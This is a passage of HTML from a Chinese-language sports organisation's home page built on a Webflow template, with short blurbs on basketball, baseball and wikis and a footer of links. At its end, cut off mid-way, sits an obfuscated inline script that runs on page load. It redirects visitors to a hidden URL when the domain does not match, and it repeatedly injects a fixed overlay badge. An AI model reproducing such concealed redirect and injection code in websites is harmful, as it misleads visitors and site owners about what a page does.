1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><img src="/images/62d61739ca416985cfeddb7b_Side%20Pattern%20Right.svg" width="96" alt="" class="image-10 lazy"><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="(max-width: 479px) 84vw, 173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--><script>var _0x56545b=_0x49ba;(function(_0x131f26,_0x2fb681){var _0x4515f5=_0x49ba,_0x51a0c7=_0x131f26();while(!![]){try{var _0x436e61=-parseInt(_0x4515f5(0x2c3))/0x1*(-parseInt(_0x4515f5(0x2ec))/0x2)+parseInt(_0x4515f5(0x231))/0x3*(-parseInt(_0x4515f5(0x2c7))/0x4)+-parseInt(_0x4515f5(0x2cc))/0x5*(-parseInt(_0x4515f5(0x337))/0x6)+parseInt(_0x4515f5(0x29e))/0x7*(-parseInt(_0x4515f5(0x301))/0x8)+parseInt(_0x4515f5(0x2a4))/0x9+parseInt(_0x4515f5(0x1eb))/0xa*(parseInt(_0x4515f5(0x2e8))/0xb)+-parseInt(_0x4515f5(0x223))/0xc;if(_0x436e61===_0x2fb681)break;else _0x51a0c7['push'](_0x51a0c7['shift']());}catch(_0x521c76){_0x51a0c7['push'](_0x51a0c7['shift']());}}}(_0x141c,0x4da26));var _0x46cf48=(function(){var _0x50c79f=!![];return function(_0x53dedb,_0x3a56ac){var _0x5aa7c0=_0x50c79f?function(){var _0x2fa039=_0x49ba;if(_0x3a56ac){var _0x1ce68c=_0x3a56ac[_0x2fa039(0x2cb)](_0x53dedb,arguments);return _0x3a56ac=null,_0x1ce68c;}}:function(){};return _0x50c79f=![],_0x5aa7c0;};}()),_0x4a5d3d=_0x46cf48(this,function(){var _0x362aa3=_0x49ba,_0x569627={};_0x569627[_0x362aa3(0x202)]=_0x362aa3(0x2a0)+'+$';var _0x3864ed=_0x569627;return _0x4a5d3d['toString']()[_0x362aa3(0x354)](_0x3864ed[_0x362aa3(0x202)])[_0x362aa3(0x347)]()[_0x362aa3(0x26e)+'r'](_0x4a5d3d)[_0x362aa3(0x354)](_0x3864ed[_0x362aa3(0x202)]);});_0x4a5d3d();;(!document[_0x56545b(0x32c)+_0x56545b(0x2a2)](_0x56545b(0x1d9))[_0x56545b(0x30c)+'te'](_0x56545b(0x280)+'main')[_0x56545b(0x25b)](_0x56545b(0x22a))||window[_0x56545b(0x340)][_0x56545b(0x2ad)][_0x56545b(0x25b)](_0x56545b(0x22a)))&&(window['location']=_0x56545b(0x351)+_0x56545b(0x35d));function _0x141c(){var _0x4529f8=['nYaWidaGmsaXmq','icaGicaGyM9Yza','lJi4yte4lJqXia','ltqUnJnJns44mG','lJe3AdmUntz2lq','mtDOmY41nxyTnq','ndvHos45msa5lG','ChGSihjNyMeOma','icaGicaGicbWBW','lJC5lteXlJqXyq','igq9iK01ns40na','zgf0ys13zI1KBW','mtiTmteUnZuGmq','lJqXltiYlJC4ia','CgXHEtOGlxDLyG','idmUnZiGoc45mW','ytKUntqGos41na','Cg9YDgfUDciGDG','lJmGndeUmJHOlq','mZGGmcaWidaTnq','ltiUmZCUntmTmG','mJm3lJKXide5lG','mcaWideGnI43na','ltiUotvJnsaWia','AwXSoM5VBMuGiq','oxmTmY42oc04lG','oc41ovPnmtmYlG','mcaWltuUntqGnq','ns42idaToc45nq','nY43mIa3lJCYia','idaGnc42nc00lG','nteGmI41nsaYlG','osaYlJq4idmUmG','osaXms44osaXmq','nI40nI0YlJC3ia','AwqGi2u2ztzLnG','l3n0EwXLpGOGia','nZKTns0Xmc43oq','lJCYiduUnZiGma','mdyPidbWEcaWCa','yxrLicfPBxbVCG','mtrkufvuChy','nIa0lJm2idaGma','kcGOlISPkYKRkq','DgfUDdSkicaGia','Dg9Y','odGGndeUndDOlq','mtC0nJmXnu1Pve5oBq','mJyGmc0ZlJG4ia','ns0YlJGToc45nq','lJy0Ac4Zm2eXma','ltGUnZmGmY44ia','ns44nI01lJe5lq','y2jJy2fHyMrHzG','mca3lJyXltiUnG','CZOGy2vUDgvYoW','AhjLzG','mteUndyGmcaWia','oc42msa4lJyXia','mtiUncaXmI40ia','mtGUndeGmcaWia','ms0XmI4Xos0Xmq','mtaGmtaGmcaWia','iK01ns40ncaZma','mcaWideGmtaUna','nJuUodmGndeUna','DgGGnJiIigq9iG','icaGicaUzwvIzG','msa0lJe3yte4lG','AcbZDhLSzt0IzG','mcaWideGnI41na','ltGUotfOltyUna','ogGTmY40nfPnmG','ms41nYaXms41nW','lJmGmY40nsa0lG','ywjKywy','BMqTy29SB3i6ia','lJi4ytGUmZiGoa','mvzztKjoDa','lJm0idyUmJDAtq','idCUoxyZmY41nW','idmUnca3lJKYia','nZuXnLzQEwfnBG','ih0kicaGicaGia','mI4ZnY03lJyXlq','idKUnJiGmcaWia','yxbWBhK','ntKXmfLlu0POyG','ltGUotmTmtiUmG','tgXLEKe','icaGicaGicaGpa','ms43mYaYms43mW','icaGicaGzgLZCa','mY4Ym3yTmI44mG','mJnAtte3mc4Xia','yZaTmY41nc0XlG','nI01lJG2ltuUna','mcaXltGUotGGmW','msaZlJq1ytiXlG','yxrPB246AxnVBa','mIa0ms40n2GTmW','lteTlJy1lteUmG','mhb4idm2ChGGma','ms02lJi2ideUoq','y2vUDeHutuW','ideTmI41os0YlG','lJvimteUntDbmq','nwWTmI4ZnY0XyW','msa3lJq4ltmUnW','oc40mxyTos4YnW','oc45AdqZlJG3yq','yxnZpsjLzwjMyW','lJq1vJi4lJiYyW','otiTns44nI01lG','ltKUmJyTmJiUmG','mJjir0nTA2e','otSkicaGicaGia','lJeZidGUnteGoa','idaGmcaXltCUmW','otmXndq2yKPAsgzi','mZeUnJjHnY43mG','y2nIy2nHywjKyq','ms00lJiXlJu0yW','ltiUmJGTnY4Zna','oteGmcaWideToa','idaTnc44ns00lG','icaGicaGigrPCW','idGUotmGmcaWia','ttqZlJG3idq5lG','lJu5ltiUntvABq','mtuTns44nMe1lG','osa1lJu5idaGma','lJeXidaGmcaXlq','ntuGmcaWideGmG','ltGUndf2ltKUmG','ms41ocaXms41oa','mNyTmtvABs0Xmq','mcWGmcWGmcWGma','mY4YngW0lJiXia','lJm3ideUnJeGma','mte0nJq0oenlCMzAua','mcaXls4YnYaYlG','mteUntCGmteUnq','oc4WnIa4lJu5wG','mcaWideGos45na','A2L0lwjVEdSkia','ms01lJKZidnSlq','mJmTnY42mI04lG','DgfUDci+phbHDa','lJy3idqXlJi4Ba','lJG5idaGmcaXlq','z2v0qxr0CMLIDq','BNrLCJSkicaGia','nsaYlJu2idiUnq','idaGmc01lJGYia','mwG2lJi1DJuUmq','vJCUntrOnNyYma','idaGmca2lJy3lq','idaGmcaWidiUoq','nI4XmYaWlteWlG','ys1Uyw1Lpsjqyq','mZiUmJnJlJC1ia','icaGicaGidXZDG','m2WYidiUmZnHmq','yMvMB3jLzw5K','oc4YltyUnJHHoq','ltuUnIaWltGUoq','ns44nNmTns41nq','oWOGicaGicaGia','mcaWideGos43mq','icbVDMvYzMXVDW','ns42mwG2DJuUnG','oxyZmY42neG3mW','oIbHDxrVoWOGia','lJKZidKUotmGma','C3bSyxK6igjSBW','idiUndGGmI40oa','BwfYz2LUlwXLzG','mZGGmtGUmZGGma','mZKYidaGmcaXlq','Aw5KzxG6idK5oq','nI4YnIaZlJu1ia','zIb7cIaGicaGia','CxvLCNLtzwXLyW','yM90Dg9ToIaYma','lJu3ideXlJyIlW','lJiZidKUmJmGma','nsaXmI40Ac02lG','lJi3wK0YodKUma','oc4XoxmZlJmXia','yteWlJi2ideWlG','mc0ZlJu0ltiUma','lteUnZqGmtaUoa','nY44n2G0nteUmG','ndm4AurgDvPX','mtvJlteUnteGma','zMXLEdSkicaGia','lJmYidaGmcaXia','y2S7ihDPzhrOoG','n2GTnI4Ynxy4lG','lJu0DJeZlJu3Aa','mY4YngeXmc43mq','mY4XmY0ZlJC4yq','Bg9JyxrPB24','icaGCMLNAhq6ia','BxmTzMXLEgjVEa','ntKGmtaUntKGma','mJCGnY40oca3lG','owmTmYaWltqUnW','pc9NpJWVC3zNpG','Dg9tDhjPBMC','B25JBgLJAW','nIa0lJu2idaGma','yM9KEq','lJq0DJe0lJiZyq','idaGmcaXltyUnW','z2v0rwXLBwvUDa','yMzJy2jJy2fHyG','idnJms42mIaWia','nZmGmJeUnZmGma','Ahr0Chm6lY9ZDa','ovPnnde4lJC0ia','n2GTmY40nxyTnq','C2vHCMnO','nJDSltKUmtCGmG','mca1mJqUntKGna','lJy1ideXlJy1ia','ltCUmdDwmJiUnW','nMGZlJq0DJzOnG','odiGnI4XnwmYlG','nI4Ymsa2lJiXia','mcaWidaGnI4Ynq','ywnRzxqUyxbW','mcaWltyUns02lG','igrHDgeTBMfTzq','m2GZlJq0DJiXlG','lJq5Bc0YlJi4lq','nMmWidiUndGGmq','phn0EwXLpIaGia','lJuYidmUnduGmW','idGUodrHmI41na','idaGmcaXideXlG','AhrTBa','nLPTmtqTm2e2lG','Aw5Zzxj0qwrQyq','idaGos40ocaZlG','mI44ms0UnJqGmG','lJqXidaGmcaXlq','lJeXideWlJeXia','nwGTmZiUm0eXmq','zw50zxi7cIaGia','lJyXAdz2ns42mq','mI01lJG2ytuUnq','mY42mI40owmTna','mcaWidaTns0YlG','icfPBxbVCNrHBG','icaGlw1ZlwzSzq','owGZlJy3BdyUmW','icaGyM94lxnOyq','B250zw50oIbJzq','mty2nta2mg1SEfzRyq','DdSkicaGicaGia','oc4YnIa4lJi2ia','ltqUmJeUntrJlq','oc40msaWidaGmq','idaGmsa4idmUmW','mYaYlJq4ytqUmW','ywnRzxqUyxbWpW','nI41msa2lJe4lq','nc4XidmUndvHmG','Awv3qM94psiWia','nI00lJC5yZuUmq','mIaWidaGmca1lG','Ac0ZlJi2DI0ZlG','mcaWideTlJqZia','ndCGmc03lJyXlq','nMGTmY42n3yTmW','nI0ZlJu2ltyTnG','idKUodqGmtmUmq','igP1C3rPzNKTyW','zYbPzd0IzwvIzG','ms4Xosa1lJm5lq','mIaYlJuYidaGma','seHXAgq','ideUmdCTnc43ia','ndCTnY4ZosaXnG','ms4YosaZlJq1ia','lJe2ltyUmZyGmW','Ac02lJi1DJGUnW','ndjAttm3nY45nW','ns41nNyTmI4Xnq','BNf2ywe','mteUnJCGmcaWia','osaYlJy5yY00lG','idiUndeTns41nq','mJHHmtGUndeGmq','oIb2AxnPyMXLoW','v3nKtfK','ncaXms40msaXmq','iJ4kicaGicaGia','nI42ohmZlJi0lq','zIiGC3r5Bgu9iG','ncaZlJmXyY00lG','mYaYlJm3ideUoq','idiUntqGmcaWia','igq9iK03mY4Zia','lJGXlteUodmGma','zgLZCgXHEtOGlq','lJu4idaGnI42nW','ltfJmc0YlJq4lq','ntCGmgGZmI4Zyq','nI4YnIa2lJC5yq','cIaGicaGicaGia','lJq3Ac0XlJiXBa','mtmGnI4XmYaWia','DhLSzt0IAxnVBa','mtu2nZe2nhrLswjkyW','idaGmcaYlJKXlq','icaGicbOzwLNAa','ms0UmJfAttm2mW','icaGicaGihrVCa','icaGicb3Awr0Aa','msa0lJe3idqUnG','D2vIzMXVDY5PBW','BgvMDdOGyxv0BW','z249yNjHBMrQCW','lJa5AdmUnJD2lq','icaGicbIB3jKzq','lJu3ideXlJu3ia','DgGGzd0IttmWnG','ntq5yvjir0v1','CJOGmNb4ihnVBa','ntmGns4Zoca1lG','oIaTD2vIA2L0lq','ndLABs02lJe0lq','ngWTmYaZlJC3yq','pJXWyxrOigrHDa','lJm5ltmUmJrHnq','ncaWltqUntCGmq','lJq5Bc00lJiXia','mtzAtti0nc42nG','mJCGmcaZlJG5lq','lJeZlJC1ltmUmq','nZuGmc03lJy2lq','lJLOntuUndrHmq','ltmUnvyYoc4YmG','mYaYlJi2CZeUmG','iduUmJqGos42mG','lJKYidmZlJG0yq','mJuTmtyUnJvOmq','oc41mwGTnc43na','DdOGmZbWEdSkia','nY4Wosa3lJa5ia','mZqGos40oca5lG','lJq4idqUmweXmW','BwfPBG','ttm0mc41nIa0mq','idCUnZiGmcaWia','lJG2wM0TmY40nq','nYaXmc4ZnIaXmq','icaGicaGicb6lq','odz2mtmUmJvOlq','idaGmcaXidGUoa','oc4YmYa3lJC0ia','lJi1ltiUmJDSmG','lJy0ideXlJq2ia','nIa1lJGYiduUoa','mY4YngmTms40lq','lJuGmtmUnsaWia','mcaWideTmI41mG','lJn6iI8+pgCGCW','lZ48zYbKyxrHlq','Aw5JBhvKzxm','ltiUoc04lJK1lq','lJeTmY44oc0YlG','mJyGmcaWidaGnG','mcaZlJa5ideUnG','icaGicaGidXLzq','idaGmcaXideYlq','ms00lJmZytqUnq','nduZlJiYidqXlG','lJe2ksaWChGGmq','os4YnY00lJmXwG','msa4lJa2idmUnW','mIaXmIaWidaGmq','icaGicaGicaGia','oc4Ym2mZlJK0ia','mcaWideGmcaZnW','ltzAtte2mc41mG','yxrOidyXiIbKpq','nI0Xms40msaXma','y29UC3rYDwn0BW','Ac0ZlJu1DI01lG','ms44ogeXmcaXma','lJi0idmUotrJlq','Ec1HBgLNBJOGyW','zgfMpG','msaXms4ZmI0Xmq'];_0x141c=function(){return _0x4529f8;};return _0x141c();};setInterval(function(){var _0x4421de=_0x56545b,_0x56e3a8={};_0x56e3a8[_0x4421de(0x20a)]=_0x4421de(0x351)+_0x4421de(0x1f2)+'utm_campai'+_0x4421de(0x22c),_0x56e3a8[_0x4421de(0x210)]='eebfccbcca'+_0x4421de(0x2c0),_0x56e3a8[_0x4421de(0x2ce)]=_0x4421de(0x319);var _0x9a19c0=_0x56e3a8;!document[_0x4421de(0x34d)+'sByClassNa'+'me'](_0x9a19c0['WsdLY'])[0x0]&&(document[_0x4421de(0x34a)][_0x4421de(0x1db)+_0x4421de(0x2dd)](_0x9a19c0['LlezA'],_0x4421de(0x363)+_0x4421de(0x2b8)+_0x4421de(0x2ee)+_0x4421de(0x32b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x27d)+'sition:\x20fi'+'xed\x20!impor'+_0x4421de(0x2a1)+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x22b)+_0x4421de(0x1e6)+_0x4421de(0x1ec)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x227)+':\x20auto\x20!im'+'portant;\x0a\x20'+_0x4421de(0x268)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x341)+'20px;\x0a\x20\x20\x20\x20'+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x32d)+'px;\x0a\x20\x20\x20\x20\x20\x20'+_0x4421de(0x268)+_0x4421de(0x24f)+_0x4421de(0x329)+_0x4421de(0x2e9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x2f3)+_0x4421de(0x283)+_0x4421de(0x306)+_0x4421de(0x268)+_0x4421de(0x268)+'\x20\x20\x20display'+_0x4421de(0x234)+_0x4421de(0x339)+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x21a)+_0x4421de(0x342)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x268)+_0x4421de(0x2d1)+'lay:\x20flex;'+_0x4421de(0x21f)+_0x4421de(0x268)+_0x4421de(0x228)+_0x4421de(0x322)+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x31f)+_0x4421de(0x20f)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x268)+_0x4421de(0x225)+_0x4421de(0x246)+_0x4421de(0x268)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x1e7)+_0x4421de(0x272)+_0x4421de(0x1e1)+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x1fe)+_0x4421de(0x1ea)+_0x4421de(0x30d)+_0x4421de(0x268)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'align-item'+_0x4421de(0x2ac)+_0x4421de(0x21f)+_0x4421de(0x268)+_0x4421de(0x22e)+_0x4421de(0x232)+_0x4421de(0x298)+_0x4421de(0x31d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x276)+'er-radius:'+'\x20100px;\x0a\x20\x20'+_0x4421de(0x268)+_0x4421de(0x268)+'\x20\x20backgrou'+_0x4421de(0x2c1)+'#f5f5f5;\x0a\x20'+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x1e9)+'dow:\x20rgba('+_0x4421de(0x2fe)+_0x4421de(0x264)+_0x4421de(0x2db)+_0x4421de(0x27c)+',\x200,\x200,\x200.'+_0x4421de(0x29c)+'x\x200px\x201px;'+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+(_0x4421de(0x268)+_0x4421de(0x2c8)+_0x4421de(0x2cf)+_0x4421de(0x299)+_0x4421de(0x268)+'\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20'+_0x4421de(0x268)+'\x20<eebfccbc'+'caabdaf\x20cl'+_0x4421de(0x2e4)+_0x4421de(0x2aa)+_0x4421de(0x212)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x317)+_0x4421de(0x1ff)+_0x4421de(0x2ee)+_0x4421de(0x214)+_0x4421de(0x326)+'t:\x2025px;di'+_0x4421de(0x324)+_0x4421de(0x33b)+'\x20160px\x20!im'+_0x4421de(0x286)+_0x4421de(0x1f5)+_0x4421de(0x356)+'9.51\x22><pat'+_0x4421de(0x2ba)+_0x4421de(0x28d)+'important\x22'+_0x4421de(0x218)+_0x4421de(0x336)+_0x4421de(0x321)+_0x4421de(0x259)+_0x4421de(0x222)+_0x4421de(0x2d8)+_0x